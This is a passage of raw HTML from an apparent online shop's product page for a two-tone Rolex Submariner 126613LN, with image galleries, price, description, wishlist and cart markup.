                <img src="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-174937.jpg?v=1744216831&amp;width=416" alt="R05032201X_Submariner 126613LN_8 copy.jpg" srcset="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-174937.jpg?v=1744216831&amp;width=54 54w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-174937.jpg?v=1744216831&amp;width=74 74w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-174937.jpg?v=1744216831&amp;width=104 104w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-174937.jpg?v=1744216831&amp;width=162 162w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-174937.jpg?v=1744216831&amp;width=208 208w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-174937.jpg?v=1744216831&amp;width=324 324w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-174937.jpg?v=1744216831&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1440px) calc((871 - 4rem) / 4),
            (min-width: 990px) calc((65.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24016313614583__main-5">
              </div>
            </div><div
              id="Slide-Thumbnails-template--24016313614583__main"
              class="thumbnail-list__item swiper-slide"
            ><div
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image  in gallery view"
                
                aria-controls="GalleryViewer-template--24016313614583__main"
                aria-describedby="Thumbnail-template--24016313614583__main-6"
              >
                <img src="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-196588.jpg?v=1744216217&amp;width=416" alt="R05032201X_Submariner 126613LN_11.jpg" srcset="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-196588.jpg?v=1744216217&amp;width=54 54w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-196588.jpg?v=1744216217&amp;width=74 74w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-196588.jpg?v=1744216217&amp;width=104 104w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-196588.jpg?v=1744216217&amp;width=162 162w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-196588.jpg?v=1744216217&amp;width=208 208w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-196588.jpg?v=1744216217&amp;width=324 324w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-196588.jpg?v=1744216217&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1440px) calc((871 - 4rem) / 4),
            (min-width: 990px) calc((65.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24016313614583__main-6">
              </div>
            </div><div
              id="Slide-Thumbnails-template--24016313614583__main"
              class="thumbnail-list__item swiper-slide"
            ><div
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image  in gallery view"
                
                aria-controls="GalleryViewer-template--24016313614583__main"
                aria-describedby="Thumbnail-template--24016313614583__main-7"
              >
                <img src="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-344209.jpg?v=1744216890&amp;width=416" alt="R05032201X_Submariner 126613LN_12.jpg" srcset="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-344209.jpg?v=1744216890&amp;width=54 54w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-344209.jpg?v=1744216890&amp;width=74 74w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-344209.jpg?v=1744216890&amp;width=104 104w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-344209.jpg?v=1744216890&amp;width=162 162w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-344209.jpg?v=1744216890&amp;width=208 208w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-344209.jpg?v=1744216890&amp;width=324 324w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-344209.jpg?v=1744216890&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1440px) calc((871 - 4rem) / 4),
            (min-width: 990px) calc((65.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24016313614583__main-7">
              </div>
            </div></div>
        
        <div class="swiper-button swiper-button-next">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M14.4297 5.92993L20.4997 11.9999L14.4297 18.0699" stroke="#B9C0D4" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M3.5 12H20.33" stroke="#B9C0D4" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
          </svg>
        </div>
        <div class="swiper-button swiper-button-prev">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M9.57031 5.92993L3.50031 11.9999L9.57031 18.0699" stroke="#B9C0D4" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M20.5 12H3.67" stroke="#B9C0D4" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
          </svg>
        </div>
        
      </div>
    </div></media-gallery>

<script>
  if (window.innerWidth >= 1200) {
    $('#zoom_image_0').ezPlus({
      gallery: 'Slider-Gallery-template--24016313614583__main',
      galleryActiveClass: 'active',
      zoomWindowWidth: 400,
      zoomWindowPosition: 1,
      zoomWindowOffsetX: 10,
      zoomWindowOffsetY: 90,
      responsive: true
    });
  }
  
</script>
      </div>
      <div class="product__info-wrapper grid__item">
        <section
          id="ProductInfo-template--24016313614583__main"
          class="product__info-container product__column-sticky"
        >
                
                
                  <p
                    class="product__brand"
                    id="brand-template--24016313614583__main"
                    role="status"
                    
                  >
                    <span class="visually-hidden">Brand:</span>
                    Rolex
                  </p>
                

                <div class="product__title" >
                  <h1>Submariner 126613LN Black Dial Two-Tone Mens Watch Box Papers</h1>
                  <a href="/products/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers" class="product__title">
                    <h2 class="h1">
                      Submariner 126613LN Black Dial Two-Tone Mens Watch Box Papers
                    </h2>
                  </a>
                </div>
                  <div class="product__sku-wishlist-wrapper">
                    <div class="product__sku-wrapper">
                      
                      
                      <p
                        class="product__sku"
                        id="Sku-template--24016313614583__main"
                        role="status"
                        
                      >
                        <span>SKU&nbsp;</span>R126613LNBKIO21-1</p>
                      
                    </div>
                    
                      
                    
                      
                    
                      
                    
                      
                        <div class="product-addto-links">
                          <div id="shopify-block-AbERwNVVPbEhkQjcwd__mst_wishlist_marketing_flow_v3_app_block_product_q8BBkR" class="shopify-block shopify-app-block iwish-app-block-product">





<style>
.iwish-app-block-product .iWishAdd.st-1 {
font-size: 14px;

	color: #000000;

}

.iwish-app-block-product .iWishAdd.st-1 svg path {
	stroke: #000000;
}
.iwish-app-block-product .iWishAdd.st-1.iwishAdded svg path {
	fill: #000000;
	stroke: #000000;
}



.iwish-app-block-product .iWishAdd.st-1:hover {
	color: 
}
.iwish-app-block-product .iWishAdd.st-1:hover svg path {
	stroke: ;
}
.iwish-app-block-product .iWishAdd.st-1.iwishAdded svg path {
	fill: ;
	stroke: ;
}

</style>
<script async type="text/javascript">
	var iWishData = window.iWishData || {};
	iWishData.iwish_add_txt = `<!-- BEGIN app snippet: v3-all-svgs -->
	<svg viewBox="0 0 256 256" width="20" class="iwishOutline" xmlns="http://www.w3.org/2000/svg"><rect fill="none" height="256" width="256"/><path d="M128,216S28,160,28,92A52,52,0,0,1,128,72h0A52,52,0,0,1,228,92C228,160,128,216,128,216Z" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/></svg>

<!-- END app snippet --> <span>Add To Wishlist</span>`,
	iWishData.iwish_added_txt = `<!-- BEGIN app snippet: v3-all-svgs -->

	<svg viewBox="0 0 256 256" width="20" class="iwishFill" xmlns="http://www.w3.org/2000/svg"><rect fill="none" height="256" width="256"/><path d="M128,216S28,160,28,92A52,52,0,0,1,128,72h0A52,52,0,0,1,228,92C228,160,128,216,128,216Z" fill="#000000" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/></svg>
<!-- END app snippet --> <span>Added To Wishlist</span>`;
</script>
<a href="#" class="iWishAdd  st-1" data-variant="43871171281143" data-product="7936352157943" data-pTitle="Rolex Submariner 126613LN Black Dial Two-Tone Mens Watch Box Papers"><!-- BEGIN app snippet: v3-all-svgs -->
	<svg viewBox="0 0 256 256" width="20" class="iwishOutline" xmlns="http://www.w3.org/2000/svg"><rect fill="none" height="256" width="256"/><path d="M128,216S28,160,28,92A52,52,0,0,1,128,72h0A52,52,0,0,1,228,92C228,160,128,216,128,216Z" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/></svg>

<!-- END app snippet --> <span>Add To Wishlist</span></a>

</div>
                        </div>
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                  </div>
                
<div id="shopify-block-AbERwNVVPbEhkQjcwd__mst_wishlist_marketing_flow_v3_app_block_product_q8BBkR-1" class="shopify-block shopify-app-block iwish-app-block-product">





<style>
.iwish-app-block-product .iWishAdd.st-1 {
font-size: 14px;

	color: #000000;

}

.iwish-app-block-product .iWishAdd.st-1 svg path {
	stroke: #000000;
}
.iwish-app-block-product .iWishAdd.st-1.iwishAdded svg path {
	fill: #000000;
	stroke: #000000;
}



.iwish-app-block-product .iWishAdd.st-1:hover {
	color: 
}
.iwish-app-block-product .iWishAdd.st-1:hover svg path {
	stroke: ;
}
.iwish-app-block-product .iWishAdd.st-1.iwishAdded svg path {
	fill: ;
	stroke: ;
}

</style>
<script async type="text/javascript">
	var iWishData = window.iWishData || {};
	iWishData.iwish_add_txt = `<!-- BEGIN app snippet: v3-all-svgs -->
	<svg viewBox="0 0 256 256" width="20" class="iwishOutline" xmlns="http://www.w3.org/2000/svg"><rect fill="none" height="256" width="256"/><path d="M128,216S28,160,28,92A52,52,0,0,1,128,72h0A52,52,0,0,1,228,92C228,160,128,216,128,216Z" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/></svg>

<!-- END app snippet --> <span>Add To Wishlist</span>`,
	iWishData.iwish_added_txt = `<!-- BEGIN app snippet: v3-all-svgs -->

	<svg viewBox="0 0 256 256" width="20" class="iwishFill" xmlns="http://www.w3.org/2000/svg"><rect fill="none" height="256" width="256"/><path d="M128,216S28,160,28,92A52,52,0,0,1,128,72h0A52,52,0,0,1,228,92C228,160,128,216,128,216Z" fill="#000000" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/></svg>
<!-- END app snippet --> <span>Added To Wishlist</span>`;
</script>
<a href="#" class="iWishAdd  st-1" data-variant="43871171281143" data-product="7936352157943" data-pTitle="Rolex Submariner 126613LN Black Dial Two-Tone Mens Watch Box Papers"><!-- BEGIN app snippet: v3-all-svgs -->
	<svg viewBox="0 0 256 256" width="20" class="iwishOutline" xmlns="http://www.w3.org/2000/svg"><rect fill="none" height="256" width="256"/><path d="M128,216S28,160,28,92A52,52,0,0,1,128,72h0A52,52,0,0,1,228,92C228,160,128,216,128,216Z" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/></svg>

<!-- END app snippet --> <span>Add To Wishlist</span></a>

</div>
<div class="product__description small-hide rte quick-add-hidden" >
                    <p>Rolex Submariner 126613LN Mens Watch. 41mm stainless steel case. Unidirectional 18k yellow gold bezel with black cerachrom insert. Engraved 60 minute diving scale &amp; a luminous dot at the starting point. Black dial with gold hands with luminous dot hour marker. Date display at 3 o'clock with a cyclops magnifier. Stainless steel and 18K yellow gold Oyster bracelet with fold over clasp with safety. Will fit up to 7- inch wrist. Automatic self-winding movement. This watch comes with original Box and Papers. </p><p> This watch is backed by our two year warranty.</p>
                  </div>
                  <div id="price-template--24016313614583__main" role="status" class="price-wrapper" >
                    <ul class="price__list list-unstyled">
                      
                        <script>
                          if (window.location.href.includes('debug')) {
                            console.log('1699900')
                          }
                        </script>
                        
                        
                        
                        <li class="bankwire-price">
                          <div class="price-item">
                            <span>Bank Wire Price (Save $499.00)</span>
                            <span>$16,500.00</span>
                          </div>
                        </li>
                      
                      <li>
                        <div class="price-item">
                          
                          <span>Credit Card Price</span>
                          
                          <span>
                            
                              $16,999.00
                            
                          </span>
                        </div>
                      </li>
                    </ul>
                  </div>
                  
                




<div class="buy-buttons-wrapper" ><product-form
      class="product-form"
      data-hide-errors="false"
      data-section-id="template--24016313614583__main"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <span class="svg-wrapper"><svg class="icon icon-error" viewBox="0 0 13 13"><circle cx="6.5" cy="6.5" r="5.5" stroke="#fff" stroke-width="2"/><circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width=".7"/><path fill="#fff" d="m5.874 3.528.1 4.044h1.053l.1-4.044zm.627 6.133c.38 0 .68-.288.68-.656s-.3-.656-.68-.656-.681.288-.681.656.3.656.68.656"/><path fill="#fff" stroke="#EB001B" stroke-width=".7" d="M5.874 3.178h-.359l.01.359.1 4.044.008.341h1.736l.008-.341.1-4.044.01-.359H5.873Zm.627 6.833c.56 0 1.03-.432 1.03-1.006s-.47-1.006-1.03-1.006-1.031.432-1.031 1.006.47 1.006 1.03 1.006Z"/></svg>
</span>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24016313614583__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
          type="hidden"
          name="id"
          value="43871171281143"
          
          class="product-variant-id"
        ><div class="product-form__buttons">
            <button
              id="ProductSubmitButton-template--24016313614583__main"
              type="submit"
              name="add"
              class="product-form__submit button button--full-width button--primary"
              
            >
              <span>Add to cart

                
                <span class="medium-hide large-up-hide"> | $16,500.00</span>
              </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
</button>
          
            <div class="additional__buttons">
              
                <a href="#" id="openTradeInPopup" class="product-form__submit button button button--primary button--trade" role="button" aria-haspopup="dialog">TRADE IN</a>
              
              
                
                  <a href="#" id="openOfferPopup" class="product-form__submit button button button--secondary button--offer" role="button" aria-haspopup="dialog">MAKE AN OFFER</a>
                
              
              
            </div>
          
        </div><input type="hidden" name="product-id" value="7936352157943" /><input type="hidden" name="section-id" value="template--24016313614583__main" /></form></product-form><link href="//www.phigora.com/cdn/shop/t/46/assets/component-pickup-availability.css?v=34645222959864780961750357878" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="43871171281143"
      data-has-only-default-variant="true"
      data-product-page-color-scheme="gradient color-scheme-1"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-unavailable" viewBox="0 0 20 20"><path fill="#DE3618" stroke="#fff" d="M13.94 3.94 10 7.878l-3.94-3.94A1.499 1.499 0 1 0 3.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 1 0 2.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 0 0 2.12 0 1.5 1.5 0 0 0 0-2.12L12.122 10l3.94-3.94a1.499 1.499 0 1 0-2.121-2.12z"/></svg>
</span>
          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.phigora.com/cdn/shop/t/46/assets/pickup-availability.js?v=78418059211521962961750357880" defer="defer"></script></div>

                  <div class="contact-info-wrapper">
                    
                      <p class="contact-info__heading">Have a Question?</p>
                    
                    <div class="contact-info__list">
                      
                        <a target="_blank" href="//api.whatsapp.com/send?phone=19172447825&text=Hi Phigora! Can you please help me with the product 'Rolex Submariner 126613LN Black Dial Two-Tone Mens Watch Box Papers'? - https://www.phigora.com/products/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers" class="contact-info__item">
                          <span>
                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                              <path fill-rule="evenodd" clip-rule="evenodd" d="M12 23.25C17.799 23.25 22.5 18.549 22.5 12.75C22.5 6.95101 17.799 2.25 12 2.25C6.20101 2.25 1.5 6.95101 1.5 12.75C1.5 14.6332 1.99575 16.4005 2.86386 17.9287L1.5 23.25L6.98615 21.9778C8.47603 22.7891 10.1842 23.25 12 23.25ZM12 21.6346C16.9068 21.6346 20.8846 17.6568 20.8846 12.75C20.8846 7.84316 16.9068 3.86538 12 3.86538C7.09316 3.86538 3.11538 7.84316 3.11538 12.75C3.11538 14.6445 3.70838 16.4006 4.71888 17.8427L3.92308 20.8269L6.95995 20.0677C8.39202 21.0559 10.1284 21.6346 12 21.6346Z" fill="#BFC8D0"/>
                              <path d="M21 12C21 16.9706 16.9706 21 12 21C10.1041 21 8.34516 20.4138 6.89449 19.4127L3.81818 20.1818L4.62432 17.1588C3.60069 15.698 3 13.9192 3 12C3 7.02944 7.02944 3 12 3C16.9706 3 21 7.02944 21 12Z" fill="url(#paint0_linear_659_6501)"/>
                              <path fill-rule="evenodd" clip-rule="evenodd" d="M12 22.5C17.799 22.5 22.5 17.799 22.5 12C22.5 6.20101 17.799 1.5 12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 13.8832 1.99575 15.6505 2.86386 17.1787L1.5 22.5L6.98615 21.2278C8.47603 22.0391 10.1842 22.5 12 22.5ZM12 20.8846C16.9068 20.8846 20.8846 16.9068 20.8846 12C20.8846 7.09316 16.9068 3.11538 12 3.11538C7.09316 3.11538 3.11538 7.09316 3.11538 12C3.11538 13.8945 3.70838 15.6506 4.71888 17.0927L3.92308 20.0769L6.95995 19.3177C8.39202 20.3059 10.1284 20.8846 12 20.8846Z" fill="white"/>
                              <path d="M9.37502 7.12504C9.12537 6.6236 8.7424 6.668 8.35551 6.668C7.66407 6.668 6.58594 7.49621 6.58594 9.03759C6.58594 10.3008 7.14259 11.6836 9.01831 13.7522C10.8285 15.7485 13.207 16.7812 15.1817 16.7461C17.1563 16.7109 17.5625 15.0117 17.5625 14.4379C17.5625 14.1835 17.4047 14.0566 17.296 14.0221C16.6231 13.6992 15.382 13.0975 15.0996 12.9844C14.8172 12.8714 14.6698 13.0243 14.5781 13.1075C14.3221 13.3515 13.8144 14.0707 13.6406 14.2325C13.4668 14.3942 13.2077 14.3124 13.0999 14.2512C12.7031 14.092 11.6272 13.6134 10.7696 12.7821C9.70899 11.754 9.64675 11.4002 9.44693 11.0854C9.28707 10.8335 9.40437 10.6789 9.46291 10.6114C9.69142 10.3477 10.007 9.94061 10.1485 9.73832C10.29 9.53602 10.1776 9.22889 10.1102 9.03759C9.82033 8.21488 9.57474 7.52618 9.37502 7.12504Z" fill="white"/>
                              <defs>
                                <linearGradient id="paint0_linear_659_6501" x1="19.875" y1="5.25" x2="3" y2="21" gradientUnits="userSpaceOnUse">
                                  <stop stop-color="#5BD066"/>
                                  <stop offset="1" stop-color="#27B43E"/>
                                </linearGradient>
                              </defs>
                            </svg>
                          </span>
                          <span>WhatsApp</span>
                        </a>
                      
                      
                        <a href="mailto:offer@phigora.com" class="contact-info__item">
                          <span>
                            <svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                              <path d="M22 18L15.3571 12M9.64286 12L3.00003 18M2.5 7L10.6649 12.7154C11.3261 13.1783 11.6567 13.4097 12.0163 13.4993C12.3339 13.5785 12.6661 13.5785 12.9837 13.4993C13.3433 13.4097 13.6739 13.1783 14.3351 12.7154L22.5 7M7.3 20H17.7C19.3802 20 20.2202 20 20.862 19.673C21.4265 19.3854 21.8854 18.9265 22.173 18.362C22.5 17.7202 22.5 16.8802 22.5 15.2V8.8C22.5 7.11984 22.5 6.27976 22.173 5.63803C21.8854 5.07354 21.4265 4.6146 20.862 4.32698C20.2202 4 19.3802 4 17.7 4H7.3C5.61984 4 4.77976 4 4.13803 4.32698C3.57354 4.6146 3.1146 5.07354 2.82698 5.63803C2.5 6.27976 2.5 7.11984 2.5 8.8V15.2C2.5 16.8802 2.5 17.7202 2.82698 18.362C3.1146 18.9265 3.57354 19.3854 4.13803 19.673C4.77976 20 5.61984 20 7.3 20Z" stroke="#404968" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                          </span>
                          <span>Email</span>
                        </a>
                      
                      
                        <a href="tel:19172447825" class="contact-info__item">
                          <span>
                            <svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                              <path d="M14.5497 6C15.5264 6.19057 16.424 6.66826 17.1277 7.37194C17.8314 8.07561 18.3091 8.97326 18.4997 9.95M14.5497 2C16.5789 2.22544 18.4713 3.13417 19.9159 4.57701C21.3606 6.01984 22.2717 7.91101 22.4997 9.94M10.7266 13.8631C9.52506 12.6615 8.57627 11.3028 7.88028 9.85323C7.82041 9.72854 7.79048 9.66619 7.76748 9.5873C7.68576 9.30695 7.74446 8.96269 7.91447 8.72526C7.96231 8.65845 8.01947 8.60129 8.13378 8.48698C8.48338 8.13737 8.65819 7.96257 8.77247 7.78679C9.20347 7.1239 9.20347 6.26932 8.77247 5.60643C8.65819 5.43065 8.48338 5.25585 8.13378 4.90624L7.93891 4.71137C7.40747 4.17993 7.14174 3.91421 6.85636 3.76987C6.2888 3.4828 5.61854 3.4828 5.05098 3.76987C4.7656 3.91421 4.49987 4.17993 3.96843 4.71137L3.8108 4.86901C3.28117 5.39863 3.01636 5.66344 2.81411 6.02348C2.58969 6.42298 2.42833 7.04347 2.4297 7.5017C2.43092 7.91464 2.51103 8.19687 2.67124 8.76131C3.53221 11.7947 5.15668 14.6571 7.54466 17.045C9.93264 19.433 12.795 21.0575 15.8284 21.9185C16.3928 22.0787 16.6751 22.1588 17.088 22.16C17.5462 22.1614 18.1667 22 18.5662 21.7756C18.9263 21.5733 19.1911 21.3085 19.7207 20.7789L19.8783 20.6213C20.4098 20.0898 20.6755 19.8241 20.8198 19.5387C21.1069 18.9712 21.1069 18.3009 20.8198 17.7333C20.6755 17.448 20.4098 17.1822 19.8783 16.6508L19.6835 16.4559C19.3339 16.1063 19.1591 15.9315 18.9833 15.8172C18.3204 15.3862 17.4658 15.3862 16.8029 15.8172C16.6271 15.9315 16.4523 16.1063 16.1027 16.4559C15.9884 16.5702 15.9313 16.6274 15.8644 16.6752C15.627 16.8453 15.2828 16.904 15.0024 16.8222C14.9235 16.7992 14.8612 16.7693 14.7365 16.7094C13.2869 16.0134 11.9282 15.0646 10.7266 13.8631Z" stroke="#404968" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                          </span>
                          <span>Call us</span>
                        </a>
                      
                    </div>
                  </div>
                

                  <div class="affirm-block">
                    <p
                      class="affirm-as-low-as"
                      data-page-type="product"
                      data-amount="1699900"></p>
                  </div>
                
<a href="/products/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers" class="link product__view-details animate-arrow">
            View full details
<svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</a>
        </section>
      </div>
    </div>

    

<product-modal id="ProductModal-template--24016313614583__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog color-scheme-1 gradient"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24016313614583__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>

    </button>

    <div
      class="product-media-modal__content color-scheme-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-520149.jpg?v=1744217045&width=550 550w,//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-520149.jpg?v=1744217045 1072w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-520149.jpg?v=1744217045&width=1445"
    alt="R05032201X_Submariner 126613LN_1.jpg"
    loading="lazy"
    width="1100"
    height="1540"
    data-media-id="52197915066615"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-264859.jpg?v=1744216253&width=550 550w,//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-264859.jpg?v=1744216253&width=1100 1100w,//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-264859.jpg?v=1744216253&width=1445 1445w,//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-264859.jpg?v=1744216253&width=1680 1680w,//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-264859.jpg?v=1744216253 1717w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-264859.jpg?v=1744216253&width=1445"
    alt="R05032201X_Submariner 126613LN_5 copy.jpg"
    loading="lazy"
    width="1100"
    height="1468"
    data-media-id="52197915099383"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-184610.jpg?v=1744217328&width=550 550w,//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-184610.jpg?v=1744217328&width=1100 1100w,//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-184610.jpg?v=1744217328&width=1445 1445w,//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-184610.jpg?v=1744217328&width=1680 1680w,//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-184610.jpg?v=1744217328 1734w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-184610.jpg?v=1744217328&width=1445"
    alt="R05032201X_Submariner 126613LN_6 copy.jpg"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="52197915132151"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-135384.jpg?v=1744216395&width=550 550w,//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-135384.jpg?v=1744216395&width=1100 1100w,//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-135384.jpg?v=1744216395&width=1445 1445w,//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-135384.jpg?v=1744216395 1649w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
